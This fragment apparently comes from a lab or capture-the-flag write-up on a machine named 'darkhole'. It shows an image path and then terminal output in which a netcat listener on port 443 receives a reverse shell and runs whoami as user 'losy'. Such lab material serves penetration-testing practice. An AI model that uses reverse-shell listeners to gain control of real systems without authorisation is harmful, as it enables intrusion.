 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.100.131] from (UNKNOWN) [192.168.100.129] 53706
bash: cannot set terminal process group (1259): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$ whoami
whoami
losy
losy@darkhole:/opt/web$